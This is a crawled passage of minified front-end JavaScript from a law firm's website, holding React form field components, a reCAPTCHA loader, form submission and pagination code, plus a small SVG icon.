0,required:i.required,...s}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Ie.displayName="Password";const ke=Ie,Pe=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.LabelMulti,{as:"span"},i.caption,i.required?"*":null),n.createElement("div",null,null===(r=i.preValues)||void 0===r?void 0:r.map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=a?a:i.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=a?a:i.alias}-${r}`,type:"radio",required:i.required,value:e.value,...s}),n.createElement(me.RadioLabel,null,e.caption))))),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Pe.displayName="RadioButtonList";const Ne=Pe;var Re=r(343),He=r(5415);const Ue=n.forwardRef(((e,t)=>{let{dirty:r,error:a,value:i,onChange:l,siteKey:o,...s}=e;const d=n.useRef(null),[c,m]=(0,Re.Y)({});return n.useEffect((()=>{m&&async function(){d.current&&o&&(await new Promise(((e,t)=>{if((0,He.y)()||window.RECAPTCHA_LOADED)return e();try{const t=document.createElement("script");window.onRecaptchaLoad=function(){window.RECAPTCHA_LOADED=!0,e()},t.src="https://www.google.com/recaptcha/api.js?onload=onRecaptchaLoad&render=explicit",document.head.appendChild(t)}catch(e){t(e)}})),await function(e,t,r){return new Promise(((a,n)=>{if(void 0===window.grecaptcha)return n('"window.grecaptcha" is undefined, ensure the recaptcha script has been loaded.');window.grecaptcha.ready((()=>{window.grecaptcha.render(e,{sitekey:t,callback:e=>{r(e),a(e)},"expired-callback":()=>{window.grecaptcha.reset("recaptcha-container")},"error-callback":n})}))}))}(d.current,o,u))}()}),[m]),n.createElement(me.Field,{ref:c,"data-dirty":r,"data-invalid":!!a},n.createElement("input",{type:"hidden",value:i,onChange:l,...s,ref:t}),n.createElement("div",{ref:d}),a&&n.createElement(me.Error,null,a.message));function u(e){l(e)}}));Ue.displayName="Recaptcha2";const $e=Ue,Ae=e=>{var t;let{field:r}=e;return null!==(t=r.settings)&&void 0!==t&&t.html?n.createElement(me.Field,null,n.createElement(me.RichText,{dangerouslySetInnerHTML:{__html:r.settings.html}})):null};Ae.displayName="RichText";const Oe=Ae,Me=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d},n.createElement(me.Textarea,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(r=o.settings)&&void 0!==r&&r.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,maxLength:null!==(a=o.settings)&&void 0!==a&&a.maximumLength?Number(o.settings.maximumLength):void 0,rows:null!==(i=o.settings)&&void 0!==i&&i.numberOfRows?Number(o.settings.numberOfRows):void 0,required:o.required,...c}),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));Me.displayName="Textarea";const De=Me,Be=n.forwardRef(((e,t)=>{var r,a,i,l;let{id:o,field:s,dirty:d,error:c,...m}=e;return n.createElement(me.Field,{className:(null==c?void 0:c.message)&&"invalid","data-dirty":d,"data-invalid":!!c},n.createElement(me.Input,{ref:t,id:null!=o?o:s.alias,type:null!==(r=null===(a=s.settings)||void 0===a?void 0:a.fieldType)&&void 0!==r?r:"text",placeholder:ge(s),autoComplete:null!==(i=s.settings)&&void 0!==i&&i.autocompleteAttribute?s.settings.autocompleteAttribute:void 0,required:s.required,maxLength:null!==(l=s.settings)&&void 0!==l&&l.maximumLength?Number(s.settings.maximumLength):void 0,...m}),n.createElement(me.Label,{htmlFor:null!=o?o:s.alias},s.caption,s.required?"*":null),s.helpText&&n.createElement(me.HelpText,null,s.helpText),c&&n.createElement(me.Error,null,c.message))}));Be.displayName="Textfield";const je=Be,ze=e=>{var t,r;let{field:a}=e;return n.createElement(me.Field,null,(null===(t=a.settings)||void 0===t?void 0:t.caption)&&n.createElement(me.FieldTitle,{as:i(),"data-heading":i()},a.settings.caption),(null===(r=a.settings)||void 0===r?void 0:r.bodyText)&&n.createElement(me.FieldDescription,{dangerouslySetInnerHTML:{__html:a.settings.bodyText}}));function i(){var e;switch(null===(e=a.settings)||void 0===e?void 0:e.captionTag){case"h1":return"h1";case"h2":default:return"h2";case"h3":return"h3";case"h4":return"h4";case"h5":return"h5";case"h6":return"h6"}}};ze.displayName="TitleAndDescription";const We=ze;var Ve,Ye,Qe;!function(e){e[e.Show=0]="Show",e[e.Hide=1]="Hide"}(Ve||(Ve={})),function(e){e[e.All=0]="All",e[e.Any=1]="Any"}(Ye||(Ye={})),function(e){e[e.Is=0]="Is",e[e.IsNot=1]="IsNot",e[e.IsGreaterThan=2]="IsGreaterThan",e[e.IsLessThan=3]="IsLessThan",e[e.Contains=4]="Contains",e[e.StartsWith=5]="StartsWith",e[e.EndsWith=6]="EndsWith"}(Qe||(Qe={}));var Ge=r(8907),Ke=r(7411);function Xe(e,t){var r;const a=null==e||null===(r=e.rules)||void 0===r?void 0:r.map((e=>{var r,a;const n=null===(r=t[e.field])||void 0===r?void 0:r.toString().toUpperCase(),i=null===(a=e.value)||void 0===a?void 0:a.toString().toUpperCase();switch(e.operator){case Qe.Is:return n===i;case Qe.IsNot:return n!==i;case Qe.IsGreaterThan:return parseInt(n)>parseInt(e.value);case Qe.IsLessThan:return parseInt(n)<parseInt(e.value);case Qe.Contains:return n&&n.includes(i);case Qe.StartsWith:return n&&n.startsWith(i);case Qe.EndsWith:return n&&n.endsWith(i);default:return!1}}));return(null==e?void 0:e.logicType)===Ye.All?!!a&&0===a.filter((e=>!e)).length:!!a&&a.filter((e=>e)).length>0}const Je=e=>{var t,r;let{id:l,formModel:s,reCaptchaSiteKey:d,submitText:c="Submit",submitUrl:m,onSubmitError:u,onSubmitSuccess:p}=e;const h=n.useRef(null),{control:f,formState:{dirtyFields:g,errors:v,isSubmitted:y,isSubmitting:b},handleSubmit:x,register:w,watch:E}=(0,i.cI)(),C=E(),[Z,_]=n.useState(""),[F,S]=n.useState([]),[L,q]=n.useState(0);return n.useEffect((()=>{0!==Object.keys(v).length&&h.current&&h.current.scrollIntoView({behavior:"smooth"})}),[L,v]),n.createElement(me.Container,{ref:h,"data-submitted":y},Z&&n.createElement(me.ConfirmationMessage,null,Z),!Z&&n.createElement(me.Form,{noValidate:!0,onSubmit:x((async function(e,t){return async function(e,t){var r;const a=new FormData(null==t?void 0:t.target),n=await fetch(m,{body:a,method:"POST"}),i=await n.json();null!==(r=i.errors)&&void 0!==r&&r.length&&(S(i.errors),u&&u()),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"formSubmit",formId:s.id,formName:s.name,pageUrl:window.location.href}),i.message&&(_(i.message),p&&p()),i.redirect&&(window.location.href=i.redirect)}(0,t)}))},F.length>0&&n.createElement(me.ErrorList,null,F.map(((e,t)=>n.createElement(me.ErrorListItem,{key:`error-${t}`},e)))),n.createElement("input",{type:"hidden",value:s.id,...w("UmbracoFormId",{required:!0})}),n.createElement("input",{type:"hidden",value:s.name,...w("FormName",{required:!0})}),s.pages.map(((e,t)=>n.createElement(n.Fragment,{key:`page_${t}`},function(e,t){var r,a;const o=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var s,c;return null!==e.condition&&o&&((null===(s=e.condition)||void 0===s?void 0:s.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(me.Fieldset,{"aria-current":t===L},e.caption&&n.createElement(me.Legend,null,e.caption),e.fieldsets.map(((e,r)=>function(e,t,r){var a,o;const s=null===(a=e.condition)||void 0===a||null===(o=a.rules)||void 0===o?void 0:o.length;var c,m;return null!==e.condition&&s&&((null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(m=e.condition)||void 0===m?void 0:m.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(n.Fragment,{key:e.id},e.columns.map(((e,a)=>n.createElement(me.FieldRow,{key:`${t}_${r}_${a}`,"data-columns":e.width},e.fields.map(((e,o)=>n.createElement(n.Fragment,{key:`${t}_${r}_${a}_${o}`},function(e,t){var r,a,o;let s=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const c={pattern:e.pattern?{message:e.patternInvalidErrorMessage?e.patternInvalidErrorMessage:"Please enter a valid value.",value:new RegExp(e.pattern)}:void 0,required:{message:e.requiredErrorMessage?e.requiredErrorMessage:"Please enter a value.",value:e.required}},m=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var u,p;if(null!==e.condition&&m&&((null===(u=e.condition)||void 0===u?void 0:u.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(p=e.condition)||void 0===p?void 0:p.actionType)===Ve.Hide&&Xe(e.condition,C)))return n.createElement(n.Fragment,null);switch(e.type.name){case"Checkbox":case"Data Consent":return n.createElement(pe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"CheckBoxList":case"Multiple choice":return n.createElement(fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Date":return n.createElement(ye,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Dropdown":case"DropDownList":return n.createElement(we,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"File upload":return null!==(o=e.fileUploadOptions)&&void 0!==o&&o.allowMultipleFileUploads?n.createElement(Te,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)}):n.createElement(Fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Hidden":return n.createElement(Le,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Password":return n.createElement(ke,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"RadioButtonList":case"Single choice":return n.createElement(Ne,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Recaptcha2":return n.createElement(i.Qr,{control:f,defaultValue:"",name:e.alias,rules:c,render:t=>{let{field:r}=t;return n.createElement($e,{dirty:s,error:v[e.alias],field:e,siteKey:d,...r})}});case"reCAPTCHA v3 with score":return null;case"Rich text":return n.createElement(Oe,{field:e});case"Textarea":case"Long answer":return n.createElement(De,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Textfield":case"Short answer":return n.createElement(je,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"TitleAndDescription":case"Title and description":return n.createElement(We,{field:e});default:throw new Error(`Form Error: Unsupported field type ${e.type}.`)}}(e,v[e.alias],g[e.alias]))))))))}(e,t,r))))}(e,t)))),n.createElement(me.ButtonWrapper,null,L>=1&&s.pages.length>1&&n.createElement(me.Previous,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(t=s.previousLabel)&&void 0!==t?t:"Previous",onClick:()=>q(L-1),type:"button"})),L===s.pages.length-1&&n.createElement(me.Submit,null,n.createElement(Ge.ZP,{branding:"solid",disabled:b,title:null!=c?c:s.submitLabel,type:"submit",icon:(0,Ke.w)(Ke.f.ArrowRight)}),b&&n.createElement(me.SubmitIndicator,null,n.createElement(o(),{color:a.Z.primary.white,size:32}))),L<s.pages.length-1&&n.createElement(me.Next,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(r=s.nextLabel)&&void 0!==r?r:"Next",onClick:()=>q(L+1),type:"button"})))))}},1194:function(e,t,r){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},a.apply(this,arguments)},n=this&&this.__createBinding||(Object.create?function(e,t,r,a){void 0===a&&(a=r);var n=Object.getOwnPropertyDescriptor(t,r);n&&!("get"in n?!t.__esModule:n.writable||n.configurable)||(n={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,n)}:function(e,t,r,a){void 0===a&&(a=r),e[a]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},o=this&&this.__rest||function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var s=l(r(7294)),d=r(6657),c=r(1608),m=[(0,c.createAnimation)("PuffLoader","0% {transform: scale(0)} 100% {transform: scale(1.0)}","puff-1"),(0,c.createAnimation)("PuffLoader","0% {opacity: 1} 100% {opacity: 0}","puff-2")];t.default=function(e){var t=e.loading,r=void 0===t||t,n=e.color,i=void 0===n?"#000000":n,l=e.speedMultiplier,c=void 0===l?1:l,u=e.cssOverride,p=void 0===u?{}:u,h=e.size,f=void 0===h?60:h,g=o(e,["loading","color","speedMultiplier","cssOverride","size"]),v=a({display:"inherit",position:"relative",width:(0,d.cssValue)(f),height:(0,d.cssValue)(f)},p),y=function(e){return{position:"absolute",height:(0,d.cssValue)(f),width:(0,d.cssValue)(f),border:"thick solid ".concat(i),borderRadius:"50%",opacity:"1",top:"0",left:"0",animationFillMode:"both",animation:"".concat(m[0],", ").concat(m[1]),animationDuration:"".concat(2/c,"s"),animationIterationCount:"infinite",animationTimingFunction:"cubic-bezier(0.165, 0.84, 0.44, 1), cubic-bezier(0.3, 0.61, 0.355, 1)",animationDelay:1===e?"-1s":"0s"}};return r?s.createElement("span",a({style:v},g),s.createElement("span",{style:y(1)}),s.createElement("span",{style:y(2)})):null}},1608:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createAnimation=void 0,t.createAnimation=function(e,t,r){var a="react-spinners-".concat(e,"-").concat(r);if("undefined"==typeof window||!window.document)return a;var n=document.createElement("style");document.head.appendChild(n);var i=n.sheet,l="\n    @keyframes ".concat(a," {\n      ").concat(t,"\n    }\n  ");return i&&i.insertRule(l,0),a}},6657:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.cssValue=t.parseLengthAndUnit=void 0;var r={cm:!0,mm:!0,in:!0,px:!0,pt:!0,pc:!0,em:!0,ex:!0,ch:!0,rem:!0,vw:!0,vh:!0,vmin:!0,vmax:!0,"%":!0};function a(e){if("number"==typeof e)return{value:e,unit:"px"};var t,a=(e.match(/^[0-9.]*/)||"").toString();t=a.includes(".")?parseFloat(a):parseInt(a,10);var n=(e.match(/[^0-9]*$/)||"").toString();return r[n]?{value:t,unit:n}:(console.warn("React Spinners: ".concat(e," is not a valid css value. Defaulting to ").concat(t,"px.")),{value:t,unit:"px"})}t.parseLengthAndUnit=a,t.cssValue=function(e){var t=a(e);return"".concat(t.value).concat(t.unit)}}}]);
//# sourceMappingURL=8301-d79ed7d74861972f7f72.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/ffdb9b9b88f6c922afa7.svg?url
body_size: -412
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10.461 8.047">
  <path d="M.121,7.426a.389.389,0,0,1,0-.563L.684,6.3a.389.389,0,0,1,.563,0l.04.04L3.5,8.714a.194.194,0,0,0,.282,0L9.174,3.121h.04a.389.389,0,0,1,.563,0l.563.563a.389.389,0,0,1,0,.563h0L3.9,10.927a.389.389,0,0,1-.563,0L.2,7.547l-.08-.121Z" transform="translate(0 -3)" fill="#ffffff"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/946-58480fee0688638afeb2.js
body_size: 7306
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[946],{9799:(e,t,n)=>{n.d(t,{Z:()=>r});var a,i=n(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},l.apply(this,arguments)}const r=function(e){return i.createElement("svg",l({viewBox:"0 0 20 20"},e),a||(a=i.createElement("g",{fill:"currentColor"},i.createElement("path",{d:"M.625 3.513h10.436a2.886 2.886 0 005.636 0h2.678a.625.625 0 100-1.25H16.7a2.886 2.886 0 00-5.636 0H.625a.625.625 0 100 1.25M13.879 1.25a1.638 1.638 0 11-1.638 1.638 1.64 1.64 0 011.638-1.638M19.375 9.375H8.938a2.886 2.886 0 00-5.636 0H.625a.625.625 0 000 1.25H3.3a2.886 2.886 0 005.636 0h10.439a.625.625 0 000-1.25M6.12 11.638A1.638 1.638 0 117.758 10a1.64 1.64 0 01-1.638 1.638M19.375 16.486H16.7a2.886 2.886 0 00-5.636 0H.625a.625.625 0 000 1.25h10.436a2.886 2.886 0 005.636 0h2.678a.625.625 0 000-1.25m-5.5 2.263a1.638 1.638 0 111.638-1.638 1.64 1.64 0 01-1.638 1.638"}))))}},2211:(e,t,n)=>{n.d(t,{S:()=>a});const a={Modal:1e3,Navigation:99}},4213:(e,t,n)=>{n.d(t,{G:()=>r});var a=n(8522),i=n(7535),l=n(7294);function r(e){const t=e.displayName||e.name||"Component",n=t=>l.createElement(a.X,{features:i.H,strict:!0},l.createElement(e,{...t}));return n.displayName=`withMotion(${t})`,n}},3858:(e,t,n)=>{n.d(t,{K:()=>o});var a=n(7294),i=n(6550),l=n(5755),r=n(3727);function o(e){const t=e.displayName||e.name||"Component",n=t=>a.createElement(l.Fz,{ReactRouterRoute:i.AW},a.createElement(e,{...t}));return n.displayName=`withQueryParams(${t})`,function(e){const t=t=>{if("undefined"==typeof window){if(!t.location)throw new Error('The "location" prop was not provided when the "withRouter" HOC was used. Ensure the Tag Helper is using the "use-router" parameter.');return a.createElement(i.gx,{basename:t.basename,context:t.context,location:t.location},a.createElement(e,{...t}))}return a.createElement(r.VK,{basename:t.basename},a.createElement(e,{...t}))};return t.displayName=`withRouter(${e.displayName||e.name||"Component"})`,t}(n)}},7582:(e,t,n)=>{n.d(t,{Z:()=>o});var a=n(7765),i=n(6805),l=n(3422),r=n(7416);const o={Container:r.ZP.section.withConfig({displayName:"PagingPaginationstyles__Container",componentId:"sc-1912j93-0"})(["display:flex;gap:16px;flex-direction:column;align-items:center;color:",";width:100%;@media ","{flex-direction:row;}"],a.Z.primary.midnight,(0,i.Dp)(i.AS.Tablet)),Text:r.ZP.p.withConfig({displayName:"PagingPaginationstyles__Text",componentId:"sc-1912j93-1"})(["",";margin-bottom:0;@media ","{&[data-pages]{margin-left:auto;}}"],l.PS,(0,i.Dp)(i.AS.Tablet))}},1444:(e,t,n)=>{n.d(t,{Z:()=>v});var a=n(9874),i=n(311),l=n(3977),r=n(7294),o=n(9897),s=n(3196),c=n(7765),d=n(4555),p=n(4267),u=n(5798),m=n(6805),g=n(7416);const h={Container:g.ZP.nav.withConfig({displayName:"Paginationstyles__Container",componentId:"sc-d8xaf5-0"})(["--buttonSize:",";--fontSize:",";display:flex;align-items:center;justify-content:center;user-select:none;gap:8px;"],(0,d.qx)(44,48),(0,d.qx)(16,18)),List:g.ZP.div.withConfig({displayName:"Paginationstyles__List",componentId:"sc-d8xaf5-1"})(["display:flex;align-items:center;gap:8px;"]),Button:g.ZP.button.withConfig({displayName:"Paginationstyles__Button",componentId:"sc-d8xaf5-2"})(["",";"," ",";display:inline-flex;align-items:center;justify-content:center;border:0;font-size:var(--fontSize);line-height:1em;width:var(--buttonSize);height:var(--buttonSize);padding:0;margin:0;background:var(--colorBg);background-image:linear-gradient(to right,var(--colorBgActive),var(--colorBgActive));background-repeat:no-repeat;background-size:0% 100%;color:var(--colourText);border:"," solid var(--colourBorder);border-radius:4px;> svg{height:",";}&:disabled{opacity:0.5;}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}&[aria-current='page'],&:not(:disabled):focus,&:not(:disabled):hover{opacity:1;background-size:100% 100%;font-weight:700;color:var(--colourTextActive);border-color:var(--colourBorderActive);}@media ","{&[data-hidden-mobile='true']{display:none;}}--colourBorderActive:",";--colourTextActive:",";--colorBg:'transparent';--colorBgActive:",";--colourText:",";--colourBorder:",";"],u.h,(0,s.eR)("background-size, border-color, font-weight",.2),p.Z.dmSans.regular,(0,d.qx)(1.5,2),(0,d.qx)(16,20),(0,m.C4)(m.AS.MobileLarge),c.Z.secondary.teal,c.Z.primary.white,c.Z.secondary.teal,c.Z.primary.midnight,c.Z.primary.midnight),Separator:g.ZP.span.withConfig({displayName:"Paginationstyles__Separator",componentId:"sc-d8xaf5-3"})(["",";display:inline-flex;align-items:flex-end;font-size:30px;line-height:1em;height:var(--buttonSize);padding:0 4px;text-decoration:none;text-underline-position:under;text-align:center;@media ","{&[data-hidden-desktop='true']{display:none;}}"],p.Z.playfairDisplay.black,(0,m.Dp)(m.AS.MobileLarge))},f=e=>{let{disabled:t=!1,margin:n=2,pageSize:a,totalCount:s,value:c,onChange:d}=e;const p=Math.ceil(s/a),u=Array.from(Array(p)).map(((e,t)=>t+1)),m=Math.max(c-n-1,0),g=Math.max(c-1,0),f=u.slice(m,g),y=Math.min(c,p),v=Math.min(c+n,p),x=u.slice(y,v),b=f[0]>1,E=x[x.length-1]<p;return p<2?null:r.createElement(h.Container,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(h.Button,{"aria-label":"Previous",disabled:t||1===c,type:"button",onClick:e=>{e.preventDefault(),d(Math.max(c-1,1))}},r.createElement(i.Z,null))),r.createElement(h.List,null,b&&r.createElement(r.Fragment,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(h.Button,{key:"1",disabled:t,type:"button",onClick:e=>{e.preventDefault(),d(1)}},1)),r.createElement(h.Separator,{"data-hidden-desktop":2===f[0]},"…")),f.length>0&&r.createElement(r.Fragment,null,f.map(((e,n)=>r.createElement(o.tE,{key:e,focusRingClass:"focus-ring"},r.createElement(h.Button,{disabled:t,type:"button",onClick:t=>{t.preventDefault(),d(e)},"data-hidden-mobile":b&&E||E&&0===n},e.toString()))))),r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(h.Button,{disabled:!0,type:"button","aria-current":"page",onClick:e=>{e.preventDefault(),d(c)}},c)),x.length>0&&r.createElement(r.Fragment,null,x.map(((e,n)=>r.createElement(o.tE,{key:e,focusRingClass:"focus-ring"},r.createElement(h.Button,{disabled:t,type:"button",onClick:t=>{t.preventDefault(),d(e)},"data-hidden-mobile":b&&E||b&&n>0},e))))),E&&r.createElement(r.Fragment,null,r.createElement(h.Separator,{"data-hidden-desktop":x[x.length-1]===p-1},"…"),r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(h.Button,{disabled:t,type:"button",onClick:e=>{e.preventDefault(),d(p)}},p)))),r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(h.Button,{"aria-label":"Next",disabled:t||c===p,type:"button",onClick:e=>{e.preventDefault(),d(Math.min(c+1,p))}},r.createElement(l.Z,null))))};var y=n(7582);const v=e=>{return 0===e.pagination.totalCount?null:e.pagingOnly?r.createElement(y.Z.Text,{dangerouslySetInnerHTML:{__html:t()}}):r.createElement(y.Z.Container,null,r.createElement(y.Z.Text,{dangerouslySetInnerHTML:{__html:t()}}),r.createElement(y.Z.Text,{"data-pages":!0},"Page ",r.createElement("strong",null,e.pagination.value)," of"," ",r.createElement("strong",null,Math.ceil(e.pagination.totalCount/e.pagination.pageSize))),r.createElement(f,{...e.pagination}));function t(){return`Showing <strong>${(e.pagination.value-1)*e.pagination.pageSize+1}-${(0,a.uZ)(e.pagination.value*e.pagination.pageSize,e.pagination.totalCount)}</strong> of <strong>${e.pagination.totalCount}</strong> ${e.label}`}}},1563:(e,t,n)=>{n.d(t,{Z:()=>Q});var a,i=n(7411),l=n(6590),r=n(9799),o=n(8907),s=n(7294),c=n(9897),d=n(4213),p=n(3977);function u(){return u=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},u.apply(this,arguments)}const m=function(e){return s.createElement("svg",u({viewBox:"0 0 14 14"},e),a||(a=s.createElement("g",{transform:"translate(-568 -2119)",fill:"currentColor"},s.createElement("rect",{width:2,height:14,rx:1,transform:"translate(574 2119)"}),s.createElement("rect",{width:2,height:14,rx:1,transform:"rotate(90 -771.5 1353.5)"}))))};var g=n(1766),h=n(6474),f=n(4508),y=n(9306);const v=s.forwardRef(((e,t)=>{var n;let a,{field:i,error:l,random:r=!1,values:o,visible:c,...d}=e;r&&(a=()=>.5-Math.random());const[p,u]=s.useState([]);return s.createElement(h.Z.Field,{"data-error":!!l},s.createElement(h.Z.LabelMulti,{as:"span"},i.caption,i.required&&s.createElement(s.Fragment,null," *")),s.createElement(h.Z.List,null,null===(n=i.values)||void 0===n?void 0:n.sort(a).map(((e,n)=>s.createElement(h.Z.CheckBoxItem,{key:`option-${n}`,"data-hidden":c&&c<=n},s.createElement(h.Z.ControlLabel,{htmlFor:`${i.alias}-${n}`,"data-selected":o&&o.includes(e.value)||0===(null==o?void 0:o.length)&&""===e.value},s.createElement("input",{ref:t,id:`${i.alias}-${n}`,type:"checkbox",required:i.required,value:e.value,checked:o&&o.includes(e.value)||0===(null==o?void 0:o.length)&&""===e.value,...d}),s.createElement(h.Z.CheckboxLabel,{dangerouslySetInnerHTML:{__html:e.caption.replaceAll(/\*([^*]+?)\*/g,"<strong>$1</strong>")}})),e.children&&s.createElement(s.Fragment,null,s.createElement(h.Z.ShowCheckBoxChildBtn,{type:"button",title:"Show child",onClick:()=>{p.includes(e.caption)?u((t=>t.filter((t=>t!==e.caption)))):u((t=>[...t,e.caption]))}},p.includes(e.caption)?s.createElement(y.Z,null):s.createElement(f.Z,null)),s.createElement(h.Z.CheckBoxChildInputs,null,p.includes(e.caption)&&e.children&&e.children.length>0&&e.children.map(((e,n)=>s.createElement(h.Z.ControlLabel,{key:`option-child-${n}`,htmlFor:`${i.alias}-${e.value}-${n}`,"data-selected":o&&o.includes(e.value)||0===(null==o?void 0:o.length)&&""===e.value,"data-hidden":c&&c<=n},s.createElement("input",{ref:t,id:`${i.alias}-${e.value}-${n}`,type:"checkbox",required:i.required,value:e.value,checked:o&&o.includes(e.value)||0===(null==o?void 0:o.length)&&""===e.value,...d}),s.createElement(h.Z.CheckboxLabel,{dangerouslySetInnerHTML:{__html:e.caption.replaceAll(/\*([^*]+?)\*/g,"<strong>$1</strong>")}})))))))))),l&&s.createElement(h.Z.Error,null,l.message))}));v.displayName="CheckBoxList";const x=v;var b=n(3196),E=n(7765),C=n(4555),w=n(4267),Z=n(5798),k=n(6805),S=n(7153),F=n(1672),P=n(7416);const _=(0,P.ZP)(F.m.div).withConfig({displayName:"ExpandingFilterstyles__FilterItem",componentId:"sc-115cwcy-0"})(["","{","}","{padding:1px var(--sitePadding) 0;@media ","{padding-left:0;padding-right:0;}}","{font-weight:400;color:",";&::after,&::before{height:",";width:",";top:50%;transform:translateY(-50%);}&::before{border-radius:2px;}&::after{left:2px;}}"],h.Z.LabelMulti,S.Z,h.Z.Field,(0,k.Dp)(k.AS.TabletLarge),h.Z.CheckboxLabel,E.Z.primary.midnight,(0,C.qx)(24,28),(0,C.qx)(24,28)),I=P.ZP.button.withConfig({displayName:"ExpandingFilterstyles__FilterLabel",componentId:"sc-115cwcy-1"})(["",";",";font-size:18px;line-height:26px;padding:15px var(--sitePadding) 16px;border-top:"," solid ",";width:100%;display:flex;gap:16px;align-items:center;overflow:hidden;text-align:left;color:",";&.focus-ring{outline:auto;outline-offset:-3px;outline-width:2px;outline-style:solid;}@media ","{padding:14px 0 18px;}"],Z.h,w.Z.dmSans.bold,(0,C.qx)(1.5,2),E.Z.grey.grey80,E.Z.primary.midnight,(0,k.Dp)(k.AS.TabletLarge)),B=P.ZP.span.withConfig({displayName:"ExpandingFilterstyles__FilterItemCount",componentId:"sc-115cwcy-2"})(["",";",";display:inline-flex;align-items:center;justify-content:center;margin-left:auto;background-color:",";color:",";width:22px;height:26px;font-size:14px;border-radius:4px;&[data-value='0']{opacity:0;}"],(0,b.eR)("opacity"),w.Z.dmSans.medium,E.Z.primary.midnight,E.Z.primary.white),L=(0,P.ZP)(F.m.span).withConfig({displayName:"ExpandingFilterstyles__FilterItemIcon",componentId:"sc-115cwcy-3"})(["display:block;flex:0 0 